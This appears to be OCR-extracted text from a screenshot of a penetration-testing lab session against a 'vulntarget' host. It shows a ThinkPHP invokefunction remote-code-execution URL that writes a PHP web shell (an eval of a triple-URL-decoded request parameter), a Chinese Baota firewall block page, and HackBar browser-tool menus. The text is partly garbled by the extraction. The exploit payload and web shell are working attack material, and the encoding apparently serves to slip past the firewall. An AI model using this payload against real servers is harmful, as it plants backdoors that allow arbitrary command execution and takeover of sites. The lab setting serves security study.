 192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../wo.php&vars[1][1]=<?ph
4
宝塔网站防火墙免费版
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：
1. 您提交的内容包含危险的攻击请求
如何解决：
1. 检查提交内容；
2. 如网站托管，请联系空间提供商；
3. 普通网站访客，请联系网站管理员；
4. 这是误报，请联系宝塔 http://www.bt.cn/bbs
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 3
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
L
ttp://192.168.100.131/vulntarget/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../wa.php&vars[1]
1]=<?php%20eval(urldecode(urldecode(urldecode($_REQUEST[cmd]))));?>